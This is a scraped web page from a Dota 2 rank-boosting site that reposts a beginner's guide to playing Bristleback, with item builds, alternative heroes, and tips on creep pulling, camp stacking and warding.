								<div class="elementor-element elementor-element-f3733c9 elementor-widget elementor-widget-text-editor" data-id="f3733c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The most aggressive hedgehog you’ve ever met, Bristleback will sneeze on you and then turn you into a pincushion. Bristleback is pretty simple to play – he shoots out quills, which do more damage the more times an enemy has been hit by them. This means the longer Bristleback hangs around in the fight, the more damage he can do – and his abilities mean he’s really difficult to kill. Items for Bristleback focus on turning him into a formidable tank who is hard to kill and hard to escape from.</p>
<p>Bristleback is a great offlaner to start off with because his tankiness makes him more forgiving to play in case you go out of position as you learn the game, and his quill spray makes farming super easy.</p>
<p><b>Viscous Nasal Goo</b><br>Cast this on your foes to reduce their armour and movement speed, and also to disgust them. The effect stacks, so if you sneeze enough you can seriously slow your enemy down.</p>
<p><b>Quill Spray</b><br>Shoot out your quills in a radius around you, dealing additional damage based on how many quills are already stuck in your foe. Since it hits everything in a circular radius, this is a great skill for pushing out lanes or for farming creeps in the jungle. To make the most of this, you should stack camps so you can farm super efficiently – we’ll explain stacking later on.</p>
<p><b>Bristleback</b><br>Bristle got back, and you can’t touch. When attacked from the side or the rear, Bristleback takes reduced damage. The rear is better protected than the side, and when he receives a certain amount of damage to his derrière, he automatically unleashes a retaliatory quill spray which costs no mana. This makes pursuing a retreating Bristleback very difficult and potentially painful, especially if you have low HP teammates around, who will be incredibly unhappy if the extra dose of acupuncture provoked by your attack causes them to die.</p>
<p><b>Warpath</b><br>The more stacks Bristleback has built up, the more movement speed and attack damage he has. Basically, you are encouraged to spray and sneeze as much as possible – advice you should absolutely leave in the game world.</p>
<p><b>SUGGESTED ITEMS:</b><br>You should start off with some tangos, a Ring of Protection for some extra armour, and a Quelling Blade, which increases the damage you do to creeps, making it much easier for you to last hit.</p>
<p><b>Boots of Speed -&gt; Phase Boots</b><br>You know the score by now, buy shoes for your little hedgehog feet so you can walk faster. Phase Boots give Bristleback even more movement speed, so he can hunt people down more easily.</p>
<p><b>Ring of Health</b><br>Extra health regen, making you tankier to begin with, and also builds into two items you’ll want later on, Vanguard and Hood of Defiance. Conveniently, it’s available at the secret shop.</p>
<p><b>Soul Ring</b><br>Gives you strength and even more health regen, and also allows you to sacrifice some of your health for mana, which will allow you to quill spray even more.</p>
<p><b>Magic Wand</b><br>The wand is basically great on all Dota 2 heroes, especially heroes like Bristleback who can really use the periodic injection of mana to great effect.</p>
<p><b>Vanguard -&gt; Crimson Guard</b><br>OR<br><b>Hood of Defiance -&gt; Pipe of Insight</b><br>Which one of these you want basically depends on whether you’re facing physical damage (Vanguard) or magic damage (Hood of Defiance). You probably have no idea which one you’re up against because you’re new to the game, but as a general rule, most abilities do magic damage, and right clicks do physical damage. It’s a good idea to get into the habit of reading what your enemies’ skills do anyway, so do your homework before you decide. Both of these items protect your team as well as yourself when upgraded, so your buddies will thank you.</p>
<p><b>Solar Crest</b><br>Solar Crest provides extra stats, mana and movement speed for Bristleback, and when cast on an enemy, removes some of their armour and reduces their movement speed, whilst also removing armour from Bristleback himself. This is great to use in combination with your nasal goo, which also reduces their armour and movement speed, meaning the physical damage of your quill spray will really hurt.</p>
<p><b>Shiva’s Guard</b><br>Shiva’s Guard gives you even more armour and mana, and when activated emits a freezing wave that damages and slows enemies. This in combination with your goo will slow them to a crawl, leaving them unable to escape from your pointy wrath.</p>
<p><b>Heart of Tarrasque</b><br>The Heart makes you super tanky – on top of the stats it gives you, it also o increases your passive health regeneration by 50% if you haven’t taken damage recently. If you’ve taken a bunch of damage, retreat for a little while then turn around and charge right back in at full health again.</p>
<p><b>BRISTLEBACK ALTERNATIVES</b><br>If you liked playing Bristleback, we’d suggest other tanky offlaners like <b>Axe</b>, who can taunt enemies in a radius around him, give enemies a damage-over-time debuff, and has a chance to automatically swing his axe when he’s attacked, doing damage to all nearby enemies. Plus his ultimate instantly kills low hp enemies, which is satisfyingly brutal.</p>
<p>There’s also <b>Abaddon</b> who casts a painful mist, a powerful shield, a debuff applied on every fourth hit, and whose ultimate causes him to heal from damage instead.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2f0d3c8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2f0d3c8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8cadc9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cadc9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7c8bd0" data-id="b7c8bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4985e0c elementor-widget elementor-widget-heading" data-id="4985e0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DOTA 2 TIPS FOR BEGINNERS</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30b0994 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30b0994" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36d1f94" data-id="36d1f94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bc6b6 elementor-widget elementor-widget-text-editor" data-id="64bc6b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>So now you have a selection of heroes to try out, we’re going to give you a couple of extra tips that will give you the best chance of winning those early games and hopefully start the dopamine reward cycle that gets you hooked on Dota. These Dota 2 hero tips are primarily for supports, but if they’re not being done at all, they should be.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c4b1574 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c4b1574" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-449cbde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="449cbde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f88153" data-id="5f88153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f927fc elementor-widget elementor-widget-heading" data-id="4f927fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">DOTA 2 TIPS FOR BEGINERS</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af64711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af64711" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5907a22" data-id="5907a22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e9d3bae elementor-widget elementor-widget-image" data-id="e9d3bae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pcgamesn.com/wp-content/uploads/2019/10/dota-2-heroes-group-2-900x506.jpg" title="" alt="Dota 2 gyrocopter" />															</div>
				</div>
				<div class="elementor-element elementor-element-b912fdd elementor-widget elementor-widget-text-editor" data-id="b912fdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>So now you have a selection of heroes to try out, we’re going to give you a couple of extra tips that will give you the best chance of winning those early games and hopefully start the dopamine reward cycle that gets you hooked on Dota. These Dota 2 hero tips are primarily for supports, but if they’re not being done at all, they should be.</p>
<p><b>PULLING AND STACKING</b><br>So you know how there are camps of neutral creeps hanging out in the jungle, who mind their own business until someone comes up and interferes with their picnic? We’re going to interfere with their picnic. We want the lane creeps to fight each other pretty close to our tower for safety, so if for whatever reason the party is taking place too far away from the tower and your carry is looking uncomfortable, you can go and round up the squad from the jungle, antagonise them into following you and lead them straight into the path of your incoming friendly lane creeps, who then follow the jungle creeps back into the jungle and start attacking them.</p>
<p>Then the enemy creeps will have to travel further toward your tower to meet their counterparts in the lane, and so your carry gets to hang out in safe territory once again. This is called pulling. This can give you a huge advantage, and if you’re playing against other new players they will probably let you get away with it. Even if your enemy tries to stop you, you’ve just distracted them from causing trouble in the lane, so it’s worth the effort.</p>
<p>One camp of jungle creeps isn’t strong enough to take care of a whole creep wave, so to deny the whole wave, you’ll need to either pull through or stack the camp. Stay with us here, very few new players will know this, so you’ll be the coolest and cleverest, promise. You can pull through by aggro-ing the other jungle camp and walking towards the fighting lane creeps just as the last jungle creeps from the first camp die. This takes practice and timing and is easy to mess up, so I would suggest stacking the camp instead.</p>
<p>Creeps spawn in the jungle camps on the minute mark, provided the camps are empty. If you wander past and aggro the creeps about 5 seconds before this happens, the creeps will be outside the camp following you when the minute ticks over, meaning the empty camp will replenish itself even though its previous occupants are still alive. The original creeps then get bored and go back to their home which is now full of strangers, remaining there in a double occupancy situation.</p>
<p>You can then drag some of them out to meet the next creep wave at about 15 seconds past the minute, and the combined forces of a stacked camp will be enough to deny the entire wave.</p>
<p>If you can get the entire friendly wave to die to jungle creeps, then you’re doing a fantastic job. This is actually a really big deal! You’ve essentially denied your opponents an entire wave’s worth of exp, which matters a ton at the start of the game. Remember these little advantages you give to your carry are everything, because they’re going to take them and snowball.</p>
<p><b>WARDING</b><br>An eyeball on a stick is arguably one of the most powerful items in the game. Powerful in a kind of philosophical zen master kind of way – you can’t actually hurt anyone with it, you just stick it in the ground like a little flag in a sandcastle and it tells you what it can see. Information is power, and knowing where the enemy heroes are – or aren’t – will dictate where your team can safely farm, where the enemies are trying to sneak up on you, and where a vulnerable enemy is hanging out.</p>
<p>There are two types of wards, observer wards and sentry wards. Observer wards are yellow and give vision – enemies can’t see where you’ve put them, unless they put down a sentry ward. Sentry wards are blue and reveal invisible units in a radius around them. If you think the enemy has an observer ward down somewhere, you can deward it by placing a sentry and attacking the enemy observer. Killing it gives you a small amount of gold and exp bounty, and is very satisfying.</p>
<p>There are some frequently used ward spots across the map, usually on cliffs, marked with an eye painted on the ground. Because they’re high up, wards placed here have unobstructed vision – but because they’re so convenient, they’re often dewarded by the enemy team.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-14ca0ed elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14ca0ed" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa7f92f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa7f92f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96a2e7f" data-id="96a2e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bc47b6 elementor-widget elementor-widget-image" data-id="2bc47b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pcgamesn.com/wp-content/uploads/2019/10/best-dota-2-heroes-ancient-900x506.jpg" title="" alt="Dota 2 dire" />															</div>
				</div>
				<div class="elementor-element elementor-element-1593000 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1593000" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0dccbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0dccbc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f766f42" data-id="f766f42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8552301 elementor-widget elementor-widget-text-editor" data-id="8552301" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Congratulations, you have filled your brain completely to capacity with Dota 2 knowledge. Now it is time to apply everything you’ve learned, or the random snippets you can remember, by jumping into a real match. You may want to practice against bots just to get used to casting spells, buying and using items, and other basic mechanics. However, once you feel comfortable we suggest you make the switch playing with and against real people as soon as possible.</p><p>Dota 2 is such a beautifully complex game, and it will take you quite a while to even learn the basics – but in exchange, you’ll be entertained for years to come, as every Dota match is a completely different challenge.</p><p>Congratulations on taking your first steps into Dota 2 – we fully expect to see you competing on stage at The International next year.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a01b08a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a01b08a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8eae8c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eae8c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3bbef48" data-id="3bbef48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae5e16f elementor-widget elementor-widget-text-editor" data-id="ae5e16f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Source: </strong><a href="https://www.pcgamesn.com/dota/best-dota-2-heroes-beginners" target="_blank" rel="nofollow noopener">https://www.pcgamesn.com/dota/best-dota-2-heroes-beginners</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42651d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42651d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc78a71" data-id="cc78a71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-419995c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="419995c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="82" class="elementor elementor-82 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4b2a2b0c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b2a2b0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68fc5100" data-id="68fc5100" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-672e637e elementor-widget elementor-widget-heading" data-id="672e637e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">BUY DOTA 2 BOOST NOW</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1acfd542 elementor-widget elementor-widget-heading" data-id="1acfd542" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-xl">LOOKING TO RANK UP?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-73281a47 elementor-widget elementor-widget-text-editor" data-id="73281a47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><span style="font-weight: 400; color: #000000;">We are the <a style="color: #000000;" href="https://mmr-boost.com/"><b>#1 ranked</b> MMR Booster service</a> for Dota 2.<br /></span><span style="color: #000000;">Check out our pricing options and exclusive discounts of up to</span><br /><span style="color: #000000;"><b>40% OFF</b> for our loyal customers. Hurry before the offer ends!</span></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f302573" data-id="6f302573" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c177b1e elementor-widget elementor-widget-heading" data-id="7c177b1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get Extra Benefits</p>		</div>
				</div>
				<div class="elementor-element elementor-element-73f44a76 elementor-widget elementor-widget-heading" data-id="73f44a76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">INCREASE RANK TODAY</p>		</div>
				</div>
				<div class="elementor-element elementor-element-633a7817 elementor-align-center elementor-widget elementor-widget-button" data-id="633a7817" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://mmr-boost.com/check-prices/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">BUY BOOST NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19a53bd0 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19a53bd0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75cfaaa5" data-id="75cfaaa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10736fb3 elementor-widget elementor-widget-wn-elementor-glassy-widget" data-id="10736fb3" data-element_type="widget" data-widget_type="wn-elementor-glassy-widget.default">
				<div class="elementor-widget-container">
						<style>

				.wn_eglassy_wrapper {
					display: none;
				}

				.wn_glassy_style {
					background: rgba( 255, 255, 255, 0.25 );
					/* box-shadow: 10px 10px 10px rgba(46, 54, 68, 0.03);	 */
					border-radius: 10px;
					border: 1px solid rgba( 255, 255, 255, 0.18 );
				}

			</style>
			
				<div id="10736fb3" class="wn_eglassy_wrapper"></div>

				<script>
					var wn_elementor_element = jQuery('#10736fb3').parent().parent();
					var wn_column = jQuery('#10736fb3').parent().parent().parent().parent();
					if ('yes' == 'yes') {						
						jQuery(wn_column).addClass('wn_glassy_style');					
						jQuery(wn_column).css('backdrop-filter', 'blur(3px)');
						jQuery(wn_column).css('-webkit-backdrop-filter', 'blur(3px)');
						
					}
					else {
						jQuery(wn_column).removeClass('wn_glassy_style');
						jQuery(wn_column).css('backdrop-filter', '');
						jQuery(wn_column).css('-webkit-backdrop-filter', '');						
					}
					jQuery(wn_elementor_element).css('margin-bottom', '0px');

				</script>
			
		

				</div>
				</div>
				<div class="elementor-element elementor-element-557817c0 elementor-widget elementor-widget-image" data-id="557817c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2026" height="398" src="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png" class="attachment-full size-full" alt="MMR BOOST LOGO" loading="lazy" srcset="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png 2026w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-300x59.png 300w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1024x201.png 1024w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png 768w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1536x302.png 1536w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-600x118.png 600w" sizes="(max-width: 2026px) 100vw, 2026px" />															</div>
				</div>
				<div class="elementor-element elementor-element-139dbd41 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="139dbd41" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c466210 elementor-widget elementor-widget-text-editor" data-id="1c466210" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Providing the best Dota 2 MMR boosting services worldwide for over 5 years.</p><p>We work with the most popular payment providers and provide our customers with many different payment options, including the service from the local providers.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7bcb0b70" data-id="7bcb0b70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fbb2793 elementor-widget elementor-widget-heading" data-id="1fbb2793" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">About Us</p>		</div>
				</div>
				<div class="elementor-element elementor-element-79026679 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="79026679" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f88be86 elementor-nav-menu__align-left elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f88be86" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-f88be86" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2207"><a href="https://mmr-boost.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://mmr-boost.com/check-prices/" class="elementor-item menu-link">Dota 2 Boost</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-item menu-link">Dota 2 Behavior Score</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-item menu-link">Dota 2 Coaching Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-item menu-link">Dota 2 LP Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-item menu-link">Dota 2 Battle Cup Boost</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-f88be86" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2207"><a href="https://mmr-boost.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://mmr-boost.com/check-prices/" class="elementor-item menu-link" tabindex="-1">Dota 2 Boost</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-item menu-link" tabindex="-1">Dota 2 Behavior Score</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-item menu-link" tabindex="-1">Dota 2 Coaching Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-item menu-link" tabindex="-1">Dota 2 LP Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-item menu-link" tabindex="-1">Dota 2 Battle Cup Boost</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16af1c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16af1c75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33d0f47a" data-id="33d0f47a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f9cbf2 elementor-widget elementor-widget-text-editor" data-id="4f9cbf2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Dota 2 is a trademark or a registered trademark of Valve, Inc. in the U.S. and/or other countries. This website is not endorsed by, affiliated with, or representative of Valve in any way, shape or form.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c3d26e4 elementor-widget elementor-widget-text-editor" data-id="c3d26e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2016-2024 MMR-BOOST &#8211; All Rights Reserved &#8211; Powered by 360DigitalZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
			</div><!-- #page -->
 <style> .product-quantity{ display:none !important; } .menu-item-844:hover > .sub-menu{ display:inline-block !important; width:265px !important; } #select2-billing_country-results > .select2-results__option { color:#000 !important; } .order-discount > div > .my-0 ml-3{ display:block !important; width:100% !important; }</style>
       
                     <style>.elementor-container{ max-width:1600px !important; width:95% !important; }</style>   
             
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/615c9c4525797d7a89027a42/1fh8s4rui';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div class="wc-airwallex-currency-switching-quote-expire-mask" style="display: none;"></div>
<div class="wc-airwallex-currency-switching-quote-expire" style="display: none;">
    <div class="wc-airwallex-currency-switching-quote-expire-inner">
        <div class="wc-airwallex-currency-switching-quote-expire-close">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M9.41467 8.00045L12.9502 11.536C13.3407 11.9265 13.3407 12.5597 12.9502 12.9502C12.5597 13.3407 11.9265 13.3407 11.536 12.9502L8.00045 9.41467L4.46492 12.9502C4.0744 13.3407 3.44123 13.3407 3.05071 12.9502C2.66018 12.5597 2.66018 11.9265 3.05071 11.536L6.58624 8.00045L3.05071 4.46492C2.66018 4.0744 2.66018 3.44123 3.05071 3.05071C3.44123 2.66018 4.0744 2.66018 4.46492 3.05071L8.00045 6.58624L11.536 3.05071C11.9265 2.66018 12.5597 2.66018 12.9502 3.05071C13.3407 3.44123 13.3407 4.0744 12.9502 4.46492L9.41467 8.00045Z" fill="#545B63"/>
        </svg>
        </div>
        <div class="wc-airwallex-currency-switching-quote-expire-header">Your amount to pay has been updated</div>
        <div style="display: flex; flex-direction:column; gap: 24px;">
            <div style="display: flex; flex-direction:column; gap: 8px;">
                <div id="wc-airwallex-quote-expire-convert-text" class="wc-airwallex-currency-switching-quote-expire-convert-text"></div>
                <div class="wc-airwallex-currency-switching-quote-expire-text">The previous conversion quote has expired. Here is your new quote:</div>
            </div>
            <div style="width: 100%; display: flex; flex-direction:column; gap: 8px;">
                <div class="wc-airwallex-currency-switching-quote-expire-text-medium" style="display: flex;">
                    <div style="flex: 1;">Total</div>
                    <div style="flex: 1;">$ <span id="wc-airwallex-currency-switching-base-amount" class="wc-airwallex-currency-switching-base-amount"></span></div>
                </div>
                <div style="display: flex;">
                    <div style="flex: 1;"></div>
                    <div id="wc-airwallex-currency-switching-conversion-rate" style="flex: 1; justify-content: flex-start;" class="wc-airwallex-currency-switching-conversion-rate">
                        <div class="wc-airwallex-currency-switching-convert-icon">
                            <div class="wc-airwallex-currency-switching-convert-icon-line"><div></div></div>
                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none">
